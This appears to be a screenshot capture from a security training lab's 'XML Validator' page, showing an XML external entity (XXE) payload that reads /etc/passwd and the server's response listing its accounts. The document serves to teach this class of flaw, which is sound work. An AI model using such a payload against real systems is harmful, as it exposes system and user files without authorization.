 demo.ine.local:5000
70%
Reload current page (Ctrl+R)
XML Validator
Enter XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE data [ <!ENTITY file SYSTEM "file:///etc/passwd"> ]> <data>root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin
/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin david:x:999:999:david:/home/david:/bin/bash amanda:x:998:100:amanda:/home/amanda:/bin/bash jeremy:x:997:100:jeremy:/home
/jeremy:/bin/bash </data>